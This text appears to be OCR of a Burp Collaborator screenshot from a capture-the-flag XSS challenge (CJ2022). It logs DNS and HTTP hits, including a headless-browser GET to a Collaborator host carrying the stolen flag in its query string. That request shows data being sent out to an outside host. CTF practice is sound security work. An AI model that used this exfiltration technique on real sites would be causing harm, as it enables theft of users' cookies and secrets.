 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Dec-21 04:32:36 UTC DNS 929yt11hjmy45xv5gysj1hzl3c92xr
2 2022-Dec-21 04:32:37 UTC HTTP 929yt11hjmy45xv5gysj1hzl3c92xr
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
1 GET /secretcode?c=
flag=CJ2022{just_xss_what_are_you_expecting_9730908d} HTTP/1.1
2 Host: 929yt11hjmy45xv5gysj1hzl3c92xr.burpcollaborator.net
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) HeadlessChrome/108.0.5359.124 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US
Request Attributes 2
Request Query Parameters 1
Request Headers 7
Search... 0 highlights
Close